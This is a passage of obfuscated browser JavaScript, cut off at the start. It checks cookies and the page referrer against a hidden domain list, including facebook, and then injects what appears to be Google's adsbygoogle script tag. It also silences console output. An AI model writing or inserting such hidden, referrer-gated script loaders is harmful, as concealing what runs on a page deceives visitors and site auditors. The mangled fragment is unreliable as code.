-0x1d,_0x63fdc0-0x73,_0x63fdc0);}if(_0x77e40f[_0x2efb60(0x1b6,0x1c1,0x1af,0x1a5)](_0x4cbf2d(0x3e7,0x3e3,0x397,0x3a6),_0x77e40f[_0x4cbf2d(0x39c,0x39a,0x35d,0x39f)]))return _0x4003a8['toString']()[_0x4cbf2d(0x32f,0x374,0x36e,0x340)](_0x4cbf2d(0x386,0x345,0x3ba,0x384)+'+$')[_0x4cbf2d(0x316,0x342,0x351,0x35f)]()[_0x4cbf2d(0x310,0x326,0x2f8,0x32f)+'r'](_0x4003a8)['search'](_0x77e40f['vEkEr']);else{var _0x44e3a8=_0x5343c7[_0x4cbf2d(0x2fa,0x341,0x34e,0x327)](_0x75de94,arguments);return _0xfc088b=null,_0x44e3a8;}});_0x77e40f['Yonnp'](_0x4003a8);var _0x5d7385=_0x77e40f[_0x45dda1(0x4d4,0x507,0x516,0x512)](_0x23c26a,this,function(){function _0x1fd4d2(_0x3b2b39,_0x21955e,_0xa779,_0xc56bd8){return _0x352b37(_0x3b2b39-0x4b,_0x21955e-0x12f,_0xa779-0x47,_0xa779);}function _0x4d3f45(_0x5c677e,_0x56c180,_0x24ca31,_0x38ce61){return _0x352b37(_0x5c677e-0x157,_0x24ca31- -0x1dc,_0x24ca31-0x1ba,_0x56c180);}var _0x324399={'imgal':_0x5cf7c9[_0x4d3f45(-0x78,-0x70,-0x6c,-0xa4)],'jOqRL':function(_0x2a4ed8,_0x363191){return _0x2a4ed8(_0x363191);},'UVKjH':_0x5cf7c9[_0x4d3f45(-0x71,-0x5c,-0x3c,-0x60)],'gzrFh':_0x5cf7c9[_0x1fd4d2(0x2b5,0x27d,0x25c,0x273)]};if(_0x5cf7c9[_0x4d3f45(-0x3,-0x6,-0x36,-0x2b)](_0x5cf7c9[_0x1fd4d2(0x27b,0x2a1,0x28b,0x2a0)],_0x5cf7c9[_0x4d3f45(-0x35,-0x8a,-0x6a,-0x77)])){var _0x5232d4=_0x1ace15[_0xe74979]['trim']();if(_0x5232d4[_0x4d3f45(-0x3d,-0xf,-0x52,-0x25)](_0x324399[_0x4d3f45(-0x74,0xf,-0x32,-0x6f)])===-0xd0f+0x11ed+-0x4de)return!![];}else{var _0x6afdd2=function(){var _0x20928a={};_0x20928a[_0x321498(0x2d5,0x2f3,0x31c,0x2dd)]=_0x5cf7c9[_0xb90ecd(0xcc,0x101,0xef,0xdf)],_0x20928a[_0xb90ecd(0xee,0xa2,0x88,0xae)]=_0x5cf7c9['zSkdP'],_0x20928a[_0x321498(0x374,0x2fd,0x333,0x36f)]=_0x5cf7c9['TwSWw'];function _0xb90ecd(_0x40de62,_0x341c50,_0x4cb7f1,_0x5b2983){return _0x4d3f45(_0x40de62-0x12c,_0x40de62,_0x341c50-0x12c,_0x5b2983-0x194);}function _0x321498(_0x4d2246,_0x1b02a7,_0x562f7c,_0x15e297){return _0x1fd4d2(_0x4d2246-0x186,_0x562f7c-0x8d,_0x15e297,_0x15e297-0x148);}var _0x449af8=_0x20928a;if(_0x5cf7c9[_0x321498(0x335,0x30e,0x313,0x2f4)](_0x5cf7c9['DZBLO'],_0xb90ecd(0x14c,0x103,0x10f,0x146))){var _0x3e7285=_0x449af8['AYGpp'][_0x321498(0x36c,0x353,0x35f,0x374)]('|'),_0x114065=0x5*-0x713+-0x1*-0x15e6+-0xd79*-0x1;while(!![]){switch(_0x3e7285[_0x114065++]){case'0':_0x55d302['src']=_0x449af8['uVMmQ'];continue;case'1':_0x40034b[_0x321498(0x351,0x33f,0x361,0x33b)][_0xb90ecd(0x102,0xcb,0xc9,0xae)+'re'](_0x55d302,_0x43c27c[_0x321498(0x32b,0x36a,0x361,0x317)][_0x321498(0x32b,0x30c,0x319,0x30d)]);continue;case'2':_0x55d302[_0x321498(0x353,0x375,0x338,0x302)+'n']=_0x449af8['YPrYH'];continue;case'3':var _0x55d302=_0x3455f3[_0x321498(0x31b,0x31c,0x34a,0x35c)+'ent']('script');continue;case'4':_0x55d302[_0xb90ecd(0xdd,0xb9,0xfe,0xd7)]=!![];continue;}break;}}else{var _0x1215f7;try{_0x1215f7=_0x5cf7c9[_0x321498(0x353,0x367,0x331,0x37c)](Function,_0x5cf7c9[_0x321498(0x390,0x368,0x354,0x340)](_0x5cf7c9['najIu'](_0x5cf7c9[_0x321498(0x33b,0x362,0x35c,0x373)],_0x5cf7c9[_0x321498(0x31e,0x2d2,0x30a,0x323)]),');'))();}catch(_0xe933ac){_0x1215f7=window;}return _0x1215f7;}},_0x193602=_0x5cf7c9[_0x4d3f45(-0x72,-0xc0,-0x8c,-0xae)](_0x6afdd2),_0x27b7d8=_0x193602[_0x4d3f45(-0xab,-0x87,-0x8d,-0xb5)]=_0x193602[_0x4d3f45(-0x7e,-0xc6,-0x8d,-0xb4)]||{},_0x2b83ff=[_0x5cf7c9[_0x4d3f45(-0x43,-0x1d,-0x66,-0xa7)],_0x1fd4d2(0x2f9,0x2f2,0x31a,0x2d6),_0x5cf7c9[_0x1fd4d2(0x246,0x28b,0x29f,0x299)],_0x5cf7c9['xKZap'],_0x5cf7c9[_0x4d3f45(0x1c,-0xf,-0x17,-0x7)],_0x4d3f45(-0x7f,-0x6d,-0x3e,-0x65),_0x5cf7c9[_0x1fd4d2(0x286,0x2a7,0x2d6,0x268)]];for(var _0x2ecf71=0x1184+0xb*-0x215+-0x7*-0xc5;_0x5cf7c9[_0x4d3f45(0x6,-0x4e,-0x26,0x12)](_0x2ecf71,_0x2b83ff[_0x1fd4d2(0x2af,0x2bb,0x2e1,0x272)]);_0x2ecf71++){if(_0x5cf7c9['xYkxe'](_0x5cf7c9[_0x1fd4d2(0x2ec,0x2e8,0x315,0x319)],_0x4d3f45(-0x74,-0xa3,-0x93,-0xd4))){var _0x361bd2=_0x5cf7c9['crATI'][_0x1fd4d2(0x28e,0x2d2,0x2f0,0x2d4)]('|'),_0xb3f123=-0x8c5+0x1b80+-0x12bb;while(!![]){switch(_0x361bd2[_0xb3f123++]){case'0':_0x22bfd2['toString']=_0x575fe4[_0x1fd4d2(0x2eb,0x2ac,0x282,0x2a3)][_0x1fd4d2(0x281,0x2b4,0x2fd,0x292)](_0x575fe4);continue;case'1':var _0x7c0b69=_0x2b83ff[_0x2ecf71];continue;case'2':_0x22bfd2['__proto__']=_0x23c26a[_0x4d3f45(-0x16,-0x39,-0x57,-0x2e)](_0x23c26a);continue;case'3':var _0x575fe4=_0x27b7d8[_0x7c0b69]||_0x22bfd2;continue;case'4':_0x27b7d8[_0x7c0b69]=_0x22bfd2;continue;case'5':var _0x22bfd2=_0x23c26a[_0x4d3f45(-0x7f,-0x67,-0x8f,-0x93)+'r']['prototype'][_0x4d3f45(-0x44,-0x76,-0x57,-0x4f)](_0x23c26a);continue;}break;}}else{var _0x45774f;try{_0x45774f=DrquZa[_0x1fd4d2(0x25d,0x293,0x24e,0x2da)](_0x37f7ad,DrquZa[_0x4d3f45(-0x84,-0x1b,-0x55,-0x20)]+DrquZa[_0x4d3f45(0x24,-0x17,-0xb,-0x31)]+');')();}catch(_0x2406cc){_0x45774f=_0x2e61fc;}return _0x45774f;}}}});_0x77e40f[_0x45dda1(0x4bd,0x4e6,0x4b7,0x4e6)](_0x5d7385);var _0xbe377=document[_0x352b37(0x205,0x1d8,0x1bf,0x1f5)]['split'](';');for(var _0x9d7e43=-0x204b+0xb1a+0x1531;_0x77e40f['eKTew'](_0x9d7e43,_0xbe377['length']);_0x9d7e43++){var _0x5966b1=_0xbe377[_0x9d7e43]['trim']();if(_0x77e40f['XRNxb'](_0x5966b1[_0x45dda1(0x4dc,0x4d0,0x4e6,0x525)](_0x77e40f['yoOlq']),0x11f9+-0x1b61+0x968))return!![];}return![];}}function _0x26f721(){function _0xea4e59(_0x399da9,_0x28341d,_0x1343bf,_0x559270){return _0x7f568d(_0x399da9-0xf3,_0x559270-0x33e,_0x1343bf-0x1af,_0x28341d);}function _0x56000b(_0x5c680d,_0x492b65,_0x945114,_0x22fbd8){return _0x7f568d(_0x5c680d-0x131,_0x22fbd8-0x33d,_0x945114-0xa,_0x945114);}if(_0x77e40f[_0x56000b(0x239,0x231,0x24b,0x21d)]!==_0x77e40f[_0x56000b(0x1db,0x242,0x1db,0x21d)]){var _0x105bf0=_0x254f18?function(){function _0x707ec3(_0x5c6e2a,_0x115751,_0x43f3ed,_0x4f7a4b){return _0xea4e59(_0x5c6e2a-0x171,_0x5c6e2a,_0x43f3ed-0x4b,_0x43f3ed-0x1af);}if(_0xaa8404){var _0x49f7dd=_0x5600b7[_0x707ec3(0x3f3,0x374,0x3b0,0x3fa)](_0xcb5621,arguments);return _0xc3eee5=null,_0x49f7dd;}}:function(){};return _0x2f6844=![],_0x105bf0;}else{var _0x2605f3=_0x77e40f[_0xea4e59(0x244,0x218,0x244,0x221)][_0x56000b(0x214,0x284,0x215,0x25e)]('|'),_0x51207a=-0x1*-0x7a+-0x1d7b+-0x9*-0x339;while(!![]){switch(_0x2605f3[_0x51207a++]){case'0':var _0x1231cd=document[_0x56000b(0x234,0x26f,0x22b,0x249)+_0xea4e59(0x26b,0x274,0x273,0x240)](_0x56000b(0x258,0x21c,0x25b,0x256));continue;case'1':_0x1231cd[_0x56000b(0x226,0x239,0x23d,0x224)]=!![];continue;case'2':document['head'][_0x56000b(0x227,0x1fe,0x241,0x236)+'re'](_0x1231cd,document[_0xea4e59(0x23c,0x236,0x22f,0x261)][_0x56000b(0x259,0x1e6,0x1e1,0x218)]);continue;case'3':_0x1231cd[_0x56000b(0x244,0x29e,0x2ba,0x287)]=_0x56000b(0x28a,0x28a,0x229,0x252)+_0x56000b(0x23f,0x288,0x249,0x250)+_0xea4e59(0x231,0x293,0x26c,0x252)+'ion.com/pa'+_0xea4e59(0x265,0x28e,0x25a,0x276)+'sbygoogle.'+_0x56000b(0x2a0,0x22d,0x23a,0x279)+_0x56000b(0x239,0x25c,0x286,0x255)+_0xea4e59(0x1f0,0x230,0x209,0x224)+_0x56000b(0x23d,0x245,0x25d,0x27b);continue;case'4':_0x1231cd[_0xea4e59(0x23e,0x20a,0x243,0x238)+'n']=_0xea4e59(0x256,0x222,0x2b5,0x26e);continue;}break;}}}function _0x7f568d(_0x49ba04,_0x43f889,_0x57a3ed,_0x3300aa){return _0x1f60(_0x43f889- -0x2ce,_0x3300aa);}var _0x1815cb=[_0x77e40f[_0x7f568d(-0x162,-0x12a,-0x167,-0xf8)],_0x77e40f[_0x121876(-0x12a,-0x19c,-0x170,-0x16b)],_0x77e40f['OIuTq'],'facebook.',_0x121876(-0x13c,-0x177,-0x181,-0x187),_0x77e40f[_0x7f568d(-0x127,-0x13c,-0x175,-0x13d)],_0x77e40f[_0x7f568d(-0xae,-0xcd,-0x81,-0xf4)],_0x77e40f[_0x121876(-0x17a,-0x134,-0x14c,-0x134)],_0x77e40f[_0x121876(-0x171,-0x17c,-0x143,-0x13a)],_0x77e40f['HgWbQ'],_0x77e40f[_0x121876(-0x179,-0x1b4,-0x182,-0x182)],_0x77e40f[_0x7f568d(-0x129,-0x137,-0xfb,-0x17b)],_0x77e40f[_0x121876(-0x162,-0x12c,-0x133,-0x16e)],_0x77e40f[_0x121876(-0x140,-0x160,-0x12c,-0x157)],_0x121876(-0x17f,-0x142,-0x117,-0x162),_0x77e40f['exTgA'],_0x77e40f[_0x121876(-0x18d,-0x1ad,-0x1c9,-0x1ac)],_0x121876(-0x18e,-0x145,-0x14f,-0x166)+'om'],_0x123c48=_0x1815cb[_0x121876(-0x177,-0x175,-0x1fd,-0x1b2)](_0x24569e=>document[_0x121876(-0x112,-0x156,-0x108,-0x152)]['toLowerCas'+'e']()[_0x7f568d(-0x86,-0xba,-0x92,-0x95)](_0x24569e));if(_0x123c48&&!_0x77e40f[_0x7f568d(-0x64,-0xab,-0xf2,-0xc8)](_0x3150c9)){if(_0x77e40f[_0x7f568d(-0xde,-0x129,-0x158,-0x168)]!==_0x77e40f[_0x121876(-0x1ae,-0x1af,-0x189,-0x19d)])return _0x12c6f1[_0x121876(-0x146,-0x16d,-0x15c,-0x179)]()['search'](_0x7f568d(-0x12b,-0xe0,-0xff,-0xef)+'+$')[_0x121876(-0x152,-0x139,-0x1c3,-0x179)]()[_0x7f568d(-0x153,-0x135,-0xee,-0xe9)+'r'](_0x1596a4)[_0x7f568d(-0x11d,-0x124,-0xe9,-0xe4)](_0x7f568d(-0xc3,-0xe0,-0xe7,-0x114)+'+$');else _0x77e40f[_0x121876(-0x136,-0x16f,-0x191,-0x15d)](_0x26f721);}}()));